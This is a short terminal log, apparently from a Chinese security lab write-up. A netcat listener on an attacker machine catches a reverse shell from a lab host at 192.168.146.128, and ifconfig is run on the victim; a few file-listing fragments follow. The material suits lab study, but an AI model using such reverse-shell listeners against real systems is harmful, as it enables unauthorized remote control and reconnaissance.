 root@K0rz3n:~# nc -lvp 2333
listening on [any] 2333 ...
192.168.146.128: inverse host lookup failed: Unknown host
connect to [192.168.146.129] from (UNKNOWN) [192.168.146.128] 52450
ifconfig
docker0   Link encap:以太网  硬件地址 02:42:44:24:06:7f
inet 地址:172.17.0.1  广播:0.0.0.0  掩码:255.255.0.0
UP BROADCAST MULTICAST  MTU:1500  跃点数:1
接收数据包:0 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:0 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:0
接收字节:0 (0.0 B)  发送字节:0 (0.0 B)
ens33     Link encap:以太网  硬件地址 00:0c:29:1c:f1:96
inet 地址:192.168.146.128  广播:192.168.146.255  掩码:255.255.255.0
inet6 地址: fe80::20c:29ff:fe1c:f196/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  跃点数:1
接收数据包:10692 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:10348 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:1311919 (1.3 MB)  发送字节:1294922 (1.2 MB)
lo        Link encap:本地环回
inet 地址:127.0.0.1  掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  跃点数:1
接收数据包:11058 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:11058 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:1015296 (1.0 MB)  发送字节:1015296 (1.0 MB)
先知社区
run.vbs
电信系统设计
2.html
2.txt
txt
connection.
bat